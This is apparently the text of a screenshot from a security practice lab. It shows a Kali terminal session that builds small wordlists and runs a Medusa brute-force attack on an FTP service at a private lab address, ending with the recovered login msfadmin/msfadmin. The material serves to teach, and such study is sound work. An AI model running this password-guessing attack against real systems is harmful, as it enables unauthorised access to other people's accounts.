 1 2 3 4
13:16
thaiane@kali: ~
Sessão Ações Editar Exibir Ajuda
┌──(thaiane㉿kali)-[~]
└─$ echo -e "user\nmsfadmin\nadmin\nroot" > users.txt
┌──(thaiane㉿kali)-[~]
└─$ echo -e "123456\npassword\nqwerty\nmsfadmin" > pass.txt
┌──(thaiane㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-24 13:15:51 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete)
Password: qwerty (1 of 4 complete)
2025-10-24 13:15:51 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete)
Password: msfadmin (2 of 4 complete)
2025-10-24 13:15:51 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete)
Password: 123456 (3 of 4 complete)
2025-10-24 13:15:51 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 comple
te) Password: 123456 (1 of 4 complete)
2025-10-24 13:15:51 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 2 complete)
Password: password (4 of 4 complete)
2025-10-24 13:15:51 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 comple
te) Password: password (2 of 4 complete)
2025-10-24 13:15:51 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 comple
te) Password: msfadmin (3 of 4 complete)
2025-10-24 13:15:51 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2025-10-24 13:15:59 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4 comple
te) Password: qwerty (4 of 4 complete)
2025-10-24 13:15:59 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete)
Password: qwerty (1 of 4 complete)
2025-10-24 13:15:59 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete)
Password: 123456 (2 of 4 complete)
2025-10-24 13:16:00 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4 complete)
Password: 123456 (1 of 4 complete)
2025-10-24 13:16:00 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 5 complete)
Password: password (3 of 4 complete)
2025-10-24 13:16:00 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 5 complete)
Password: msfadmin (4 of 4 complete)
2025-10-24 13:16:07 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete)
Password: password (2 of 4 complete)
2025-10-24 13:16:07 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete)
Password: msfadmin (3 of 4 complete)
2025-10-24 13:16:07 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete)
Password: qwerty (4 of 4 complete)
┌──(thaiane㉿kali)-[~]
└─$